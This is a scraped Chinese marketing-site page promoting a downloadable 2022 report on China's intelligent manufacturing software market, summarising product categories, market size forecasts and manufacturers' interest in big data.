

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digital.yongsy.com/repots/145
body_size: 18292
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">

    <meta property="og:image" content="https://digital.yongsy.com/uploads/20220509/af81f21794cc5f89e2a1757d597a6226.png"/> 
    <meta property="og:title" content='2022中国智能制造软件市场研究及选型评估报告 - 雍熙B2B数字营销智库'/>
    <meta property="og:description" content="本报告的研究标的是采用了AI、大数据、云计算、区块链、物联网等新一代信息技术的工业软件，未使用新一代信息技术的工业软件不属于本次研究范畴。"/> 

    <meta name="description" content="本报告的研究标的是采用了AI、大数据、云计算、区块链、物联网等新一代信息技术的工业软件，未使用新一代信息技术的工业软件不属于本次研究范畴。" />
    <meta name="keywords" content="" />
    <title>2022中国智能制造软件市场研究及选型评估报告 - 雍熙B2B数字营销智库</title>
    <!-- public start -->
    <link rel="shortcut icon" href="/uploads/20220221/0561c1d2443d57ac138a9a790592ece6.ico" type="image/x-icon"/>
    <link href="/assets/libs/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/fonts/iconfont1/iconfont.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" media="screen" href="/assets/addons/cms/css/share.min.css?v=1.0.1154"/>
    
    <link href="/assets/addons/cms/default/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/base-v2.0.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick-theme.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/assets/addons/cms/default/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/media.css" type="text/css" rel="stylesheet" />

   
 
        <style type="text/css">#comment-container #commentlist dl dd cite a,#comment-container #commentlist dl dd p em,.pagination>li>a,.pagination>li>span,.mc_phhd_changebtn,.mc_color,.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a,.mc_userh6_tag span,.mc_user_nav>li.on,.mc_userl_nav>li.on>a,.mc_login_agree a,.mc_user_verifybtn,.mc_loginc_nav li.on,.mc_login_linkbtn,.mc_d2b_title,.mc_b2bpdf_btn,.mc_innav>li.on>a,.mc_mrsearch_input:focus+.mc_mrsearch_submit .fa,.mc_mrsearch_input:focus+.mc_mrsearch_submit .iconfont,.mc_a1cont_zan.on,.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav li.yxnav_active1>a{color:#fc6d6d}.mc_color_gradient{color:#fc6d6d;background-image:-webkit-linear-gradient(-57deg,#f4619f,#446be7,#446be7,#f4619f);background-size:200% 1.2em;background-position-y:center;background-repeat:repeat;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mc_user_checkbox{border-color:#fc6d6d!important}.mc_user_input:focus,.mc_login_input:focus,.mc_rtl_input:focus,.mc_mrsearch_input:focus{border-color:#fc6d6d}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:focus,.mc_userh6_state span,.mc_userl_nav>li>a::after,.mc_user_checkbox::before,.mc_b1act_tag::before,.mc_d2b_title::before,.mc_innav>li>a::before,.mc_a1cont_titlebox .fa,.mc_a1cont_titlebox .iconfont::after,.mc_bgcolor,.mc_pchd_subnav>li>a::before{background-color:#fc6d6d}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fc6d6d!important;opacity:1!important}.mc_pchd_bot:not(.mc_pchd_bot_style1) .mCSB_scrollTools .mCSB_draggerRail{background:rgba(255,255,255,.6)}.ys_phnav_menu,.mc_bgcolor2,.mc_pchd_bot{background-color:#082862}.mc_userl_headimgbox,.mc_bgcolor3{background-color:#305e9a}.ys_footer,.mc_bgcolor3{background-color:#222c3c}.mc_btn_border{color:#fc6d6d;border:1px solid #fc6d6d}.layui-layer .layui-layer-btn .layui-layer-btn0,.mc_btn_blue{border:1px solid #fc6d6d;background-color:#fc6d6d;color:#fff}.mc_btn_lightblue{background:#ebf3ff;color:#858e99;text-align:center;transition:all .4s}.mc_btn_blue::before{background-color:#fff}.pc_fenye li.activepage,.mc_btn_white::before,.mc_btn_opacity::before,.mc_btn_border::before{background-color:#fc6d6d}.mc_btn_white{background-color:#fff;color:#fc6d6d}.mc_btn_opacity{border:1px solid #fff;background:rgba(255,255,255,.3);color:#fff}@media screen and (min-width:1200px){.mc_btn_blue:hover{box-shadow:0 10px 10px -10px rgb(0 0 0 / 40%)}.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover::before{transform:scaleX(100%)}.mc_loginc_nav>li>a:hover,.mc_login_link a:hover,.mc_hover_color:hover,.mc_hovera_color a:hover,.mc_userh6_lisbox:hover .mc_userh6li_title,.mc_user_nav>li>a:hover,.mc_userl_nav>li>a:hover,.mc_hduser_li a:hover,.mc_login_backbtn:hover,.mc_innav>li>a:hover,.mc_b2b_page a[href]:hover span,.mc_b2b_page a[href]:hover,.ys_select_li:hover,.mc_breadnav li a:hover,.mc_mrarticle_lisbox:hover .mc_mrarticle_title,.mc_a1s2_lisbox:hover .mc_a1s2_title,.mc_a1cont_titlebox a:hover .mc_a1cont_title,.mc_a1cont_mes a:hover,.mc_b2b_message a:hover,.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover,.mc_pchd_nav a:hover,#comment-container #commentlist dl dd small a:hover{color:#fc6d6d!important}.mc_color_gradient:hover{animation:1.5s bgmove infinite linear}.pagination>.active>span:hover,.pagination>.active>a:hover,.pc_fenye li:hover a,.mc1_cont_lisbox:hover .mc_btn_lightblue,.mc_btn_lightblue:hover {background-color:#fc6d6d;color:#fff}.mc_btn_opacity:hover{border-color:#fc6d6d}}@keyframes bgmove{100%{background-position-x:-200%}}</style>
        <link rel="stylesheet" media="screen" href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css?v=1.0.1154"/>
    <script src="/assets/addons/cms/default/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <meta name="google-site-verification" content="8fg4XWCl3crWBKs7Qrw0D3Hdz88oz_CRXHmcuyM1R-o" />
</head>

<body>
        <div class="ys_page_wrap ">
                <!-- 顶部导航 -->
                                <header class="ys_header">
                        <div class="ys_hd_pc ys_hd_pc_style1">
                            <nav class="mc_pchd_navbar" >
                                <!-- 上 -->
                                <div class="mc_pchd_top" style="background: #ffffff;">
                                    <div class="ys_cont1200 clearfix">
                                        <!-- 左 -->
                                        <div class="mc_pchd_l fl">
                                            <!-- logo -->
                                            <div class="mc_pchd_logo">
                                                <a  href="/" target="_self"  >
                                                    <img src="https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg" alt="">
                                                                                                    </a>
                                            </div>
                                        </div>
                                        <!-- 右 -->
                                        <div class="mc_pchd_r fr">
                                            <!-- 导航 -->
                                            <div class="mc_pchd_navbox">
                                                <ul class="mc_pchd_nav clearfix">
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/" target=""  style="color: #333333;" >
                                                             内容中心                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/article" target=""  style="color: #333333;" >
                                                            干货文章<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/website-construction" target="" >
                                                                                                                                        官网建设</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/content-marketing" target="" >
                                                                                                                                        内容营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/search-marketing" target="" >
                                                                                                                                        搜索营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/brand-marketing" target="" >
                                                                                                                                        品牌营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/marketing-cases" target="" >
                                                                                                                                        营销案例 </a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/martech-tools" target="" >
                                                                                                                                        Martech营销工具</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/download" target="_self"  style="color: #0e0e73;" >
                                                            白皮书<i class="iconfont icon-xiala"></i>                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >热</sup>
                                                                                                                    </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/whitepaper" target="" >
                                                                                                                                        营销白皮书</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/marketing-map" target="" >
                                                                                                                                        数字营销地图</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/repots" target=""  style="color: #0e0e73;" >
                                                                                                                                        研究报告</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/cases" target=""  style="color: #333333;" >
                                                            案例视频<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/biology" target="" >
                                                                                                                                        生物医疗</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/electrical" target="" >
                                                                                                                                        电力电气</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/chip" target="_self" >
                                                                                                                                        芯片半导体</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/software" target="" >
                                                                                                                                        软件/科技</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/education" target="" >
                                                                                                                                        学校/教育</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/lawyer" target="_self" >
                                                                                                                                        律师事务所</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/Other" target="" >
                                                                                                                                        其他</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/activity" target=""  style="color: #333333;" >
                                                            热门活动                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="https://appxdlyzcac2244.h5.xiaoeknow.com/p/decorate/homepage" target="_blank"  rel="nofollow"  style="color: #333333;" >
                                                            直播&学堂                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >living</sup>
                                                                                                                    </a>
                                                                                                            </li>
                                                                                                       
                                                </ul>
                                            </div>
                                                                                        <!-- 检索 -->
                                            <div class="mc_pchd_search">
                                                <button class="mc_pchd_btn mc_btn_border">
                                                    <i class="iconfont icon-sousuo"></i>
                                                    <span>检索</span>
                                                </button>
                                                <!-- 下拉 -->
                                                <div class="mc_search_xl">
                                                    <form action="/s.html" method="get" class="mc_search_form">
                                                        <input type="text" name="q" placeholder="请输入关键词">
                                                        <button type="submit">
                                                            <i class="iconfont icon-sousuo mc_color"></i>
                                                        </button>
                                                    </form>
                                                </div>
                                            </div>
                                                                                            <!-- 登录 -->
                                                <div class="mc_pchd_login">
                                                    <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_blue">登录</a>
                                                </div>
                                                
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                         <style type="text/css">
                                .mc_pchd_nav a:hover {
                                    color: #0e0e73 !important;
                                }
                                .mc_pchd_nav a::before{
                                    background-color: #0e0e73 !important;
                                }
                            </style>
                        <div class="ys_hd_ph">
                            <nav class="ys_ph_navbar ys_ph_navbar3">
                                <!-- 导航条 -->
                                <div class="ys_phnav_header">
                                    <!-- logo -->
                                    <div class="ys_phnav_logo">
                                        <a  href="/" target="_self"  >
                                            <img src="https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg" alt="">
                                            
                                        </a>
                                    </div>
                                    <!-- 右侧 -->
                                    <div class="ys_phnav_r clearfix">
                                        
                                                                                    <div class="mc_pchd_login">
                                                <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_border">登录</a>
                                            </div>
                                                                                  
                                        <!-- 菜单按钮 -->
                                        <div class="ys_phnav_menubox fl">
                                            <div class="ys_phnav_menubtn"> <span></span> </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- 下拉菜单 -->
                                <div class="ys_phnav_menu">
                                    <div class="ys_phnav_menuflex">
                                        <div class="ys_phmenu_top clearfix">
                                            <div class="ys_phmenu_close fr">
                                                <i class="iconfont icon-close"></i>
                                            </div>
                                        </div>
                                        <div class="ys_phmenu_scroll">
                                            <!-- 导航 -->
                                            <ul class="ys_ph_nav">
                                                <!-- 有二级加ys_phnav_haschild可控制箭头显示隐藏 -->
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/" >  内容中心</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/article" > 干货文章</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/website-construction" target="" >官网建设</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/content-marketing" target="" >内容营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/search-marketing" target="" >搜索营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/brand-marketing" target="" >品牌营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/marketing-cases" target="" >营销案例 </a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/martech-tools" target="" >Martech营销工具</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class=" yxnav_active1 ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/download" > 白皮书                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >热</sup></a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/whitepaper" target="" >营销白皮书</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/marketing-map" target="" >数字营销地图</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/repots" target="" >研究报告</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/cases" > 案例视频</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/biology" target="" >生物医疗</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/electrical" target="" >电力电气</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/chip" target="_self" >芯片半导体</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/software" target="" >软件/科技</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/education" target="" >学校/教育</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/lawyer" target="_self" >律师事务所</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/Other" target="" >其他</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/activity" > 热门活动</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="https://appxdlyzcac2244.h5.xiaoeknow.com/p/decorate/homepage"  rel="nofollow" > 直播&学堂                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >living</sup></a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </div>
                                        <!-- 搜索 -->
                                        <div class="ys_phnav_search">
                                            <form action="/s.html" method="get" class="mc_search_form">
                                                <input type="text" name="q" placeholder="请输入关键词">
                                                <button type="submit">
                                                    <i class="iconfont icon-sousuo mc_color"></i>
                                                </button>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </header>
                            <!-- 主体内容 -->
        

<main class="ys_main ys_page_e2">
<!-- 顶部区域 -->
<section class="ys_main_top">
    <!-- 面包屑 -->
    <section class="mc_breadnav_box">
        <div class="ys_cont1200">
            <ul class="mc_breadnav">
                                <li>
                    <a href="/">首页</a>
                </li>
                                <li>
                    <a href="/download">白皮书</a>
                </li>
                                <li>
                    <a href="/repots">研究报告</a>
                </li>
                                <li>
                    <a href="javascript:;">2022中国智能制造软件市场研究及选型评估报告</a>
                </li>
                            </ul>
        </div>
    </section>
</section>

<!-- 中间内容区 -->
<section class="ys_main_center">
    <!-- 如果没有右侧区域加类名 ys_main_full -->
    <div class="ys_cont1200 ys_main_container ">

        <!-- 左侧区域 -->
        <section class="ys_main_left ys_main_detail">
            <div class="ys_main_content ys_main_bg">
                <div class="ys_cont40">
                    <!-- hd -->
                    <div class="mc_e2_hd">
                        <div class="mc_template mc_temp_download">
                                                        <div class="mc_dltemp_txtbox noimg">
                                <div class="mc_dltemp_title mc_title24">2022中国智能制造软件市场研究及选型评估报告</div>
                                <h1 class="ys_page_title">2022中国智能制造软件市场研究及选型评估报告</h1>
                                                                <div class="mc_dltemp_txt mc_txt1630">
                                    <p>本报告的研究标的是采用了AI、大数据、云计算、区块链、物联网等新一代信息技术的工业软件，未使用新一代信息技术的工业软件不属于本次研究范畴。</p>
                                </div>
                                                                <div class="mc_dltemp_btnbox">
                                                                        <a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">
                                        <span>本地下载</span>
                                        <i class="iconfont icon-download"></i>
                                    </a>
                                                                        
                                </div>
                            </div>
                        </div>

                    </div>
                    <!-- bd -->
                    <div class="mc_e2_bd mc_b2b_txt2 yxedr_active">
                        <p><br /></p><p><span style="font-size:24px;"><strong>行业概况</strong></span></p><p><br /></p><p><br /></p><p><span style="font-size:16px;">本报告的研究标的是采用了AI、大数据、云计算、区块链、物联网等新一代信息技术的工业软件，对于未使用新一代信息技术的工业软件不在本次研究范围。</span></p><p><br /></p><p><span style="font-size:16px;">本报告基于生命周期的聚类分析方法，将智能制造软件产品分为：研发设计类、生产制造类、经营管理类、运维服务类。</span></p><p><br /></p><p><span style="font-size:16px;">智能制造软件产业链共有五大环节，厂商处于中游的产品开发环节，上游是基础硬件和基础软件，下游是下游生态和企业用户。</span></p><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;"><img src="https://digital.yongsy.com/uploads/20220509/733b227785428ff5c8560cbf36ed5351.jpg" alt="" /><br /></span></p><p><br /></p><p><br /></p><p><span style="font-size:24px;"><strong>市场规模</strong></span></p><p><br /></p><p><br /></p><p><br /></p><p><span style="font-size:16px;">2021年智能制造软件市场规模为1438.7亿元，预计未来五年保持较快速增长，复合年均增长率为17.4%，将于2026达到3202.2亿元。</span></p><p><br /></p><p><span style="font-size:16px;">智能制造软件的高增速拉动其在工业软件中的占比持续增加，2021年占比为59.6%，预计2026年将达到68.2%。</span></p><p><span style="font-size:16px;"><br /></span></p><span style="font-size:16px;"></span><p><br /></p><p><br /></p><p><span style="font-size:24px;"><strong>技术关注度</strong></span></p><p><br /></p><div><span style="font-size:16px;">制造企业对数据价值的重视程度也提到了前所未有的程度，相关探索方向包括数据收集、<a href="https://digital.yongsy.com/" >数字营销</a>整合、数据处理、数据建模和数据资产化等，因此表现出对大数据技术极高的关注度。无论用户规模大小，均表现出对大数据技术极高的关注度。</span></div><span style="font-size:16px;"></span><p><br /></p>                    </div>
                    
                    <div class="ys_zan">
                        <!-- S 点赞 -->

<!-- <div class="article-donate mc_dowload_donate"> -->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="145" data-tag="archives">点赞(<span>0</span>)</a> -->
    <!-- 已点赞 类名更换mc_btn_border => mc_btn_blue-->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="145" data-tag="archives">已点赞(<span>0</span>)</a> -->
<!-- </div> -->
<div class="mc_detail_fixedwrap">
    <div class="mc_detail_fixed ys_cont40">
        <div class="mc_dtfix_l">
            <div class="mc_dtfix_title mc_title20">2022中国智能制造软件市场研究及选型评估报告</div>
        </div>
        <div class="mc_dtfix_r">
            <!-- 收藏 -->
            <div class="mc_dtfix_like">
                <a href="javascript:" class="mc_dtfix_likebtn mc_hover_color  addbookbark" data-type="archives" data-aid="145" data-action="/addons/cms/ajax/collection.html">
                    <i class="iconfont icon-shoucang"></i><span>收藏</span>
                </a>
                <!-- 已收藏 类名更换mc_btn_border => mc_btn_blue -->
                <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue addbookbark" data-type="archives" data-aid="145" data-action="/addons/cms/ajax/collection.html">已收藏(0)</a> -->
            </div>
            <!-- 分享 -->
            <div class="mc_dtfix_share">
                <div class="mc_dtfix_sharebtn mc_share mc_hover_color">
                    <i class="iconfont icon-fenxiang"></i><span>分享</span>
                    <div class="mc_share_modal">
                        

<!-- S 分享 -->
<div class="social-share text-center mt-2 mb-1" data-initialized="true" data-mode="prepend" data-image="https://digital.yongsy.com/uploads/20220509/5c71025b7bdc2b90a33bf4aae3078ad5.jpg">
    <a href="#" class="social-share-icon icon-weibo" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qq" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qzone" target="_blank"></a>
    <a href="javascript:" class="social-share-icon icon-wechat"></a>
</div>
<!-- E 分享 -->

                    </div>
                </div>
            </div>
                        <!-- 立即下载 -->
            <div class="mc_dtfix_download">
                                <a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">
                    <span>本地下载</span>                    <i class="iconfont icon-xiazai"></i>
                </a>
                <!--<a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">-->
                <!--    <span>本地下载</span>-->
                <!--    <i class="iconfont icon-xiazai"></i>-->
                <!--</a>-->
                            </div>
                    </div>
    </div>
</div>
<!-- E 点赞 -->


                        <div class="entry-meta">
    <ul>
        <!-- S 归档 -->
        <li><span class="entry-meta-dt">本文分类：</span><a class="mc_hover_color" href="/repots">研究报告</a></li>
        <li><span class="entry-meta-dt">本文标签：</span><div style="font-size: inherit;line-height: inherit;"><a class="tag mc_color mc_btn_lightblue" href="/t/shuziyingxiaocelue.html" rel="tag">数字营销策略</a><a class="tag mc_color mc_btn_lightblue" href="/t/B2Byingxiaocelue.html" rel="tag">b2b营销策略</a><a class="tag mc_color mc_btn_lightblue" href="/t/B2Byingxiaoanli.html" rel="tag">b2b营销案例</a></div></li>
        <li><span class="entry-meta-dt">浏览次数：</span><span>2255</span> 次浏览</li>
                <li><span class="entry-meta-dt">下载次数：</span><span>7</span> 次下载</li>
                <li><span class="entry-meta-dt">发布日期：</span>2022-05-09 21:02:23</li>
        <li><span class="entry-meta-dt">本文链接：</span><a class="mc_hover_color" href="https://digital.yongsy.com/repots/145">https://digital.yongsy.com/repots/145</a></li>
        <!-- S 归档 -->
    </ul>
</div>

                    </div>
                    <ul class="mc_b2b_pagebox">
    <li class="mc_b2b_prev mc_b2b_page mc_txt1424">
                    <a href="/repots/149"><span>上一篇：</span>2022数字营销10大趋势报告</a>
            </li>
    <li class="mc_b2b_next mc_b2b_page mc_txt1424">
                    <a href="/repots/144"><span>下一篇：</span>2022中国私域流量管理研究报告</a>
            </li>
</ul>
                    <!--20230214-->
                        <div class="ys_modal ys_modal_form">
    <div class="ys_modal_wrap">
        <div class="ys_modal_container">
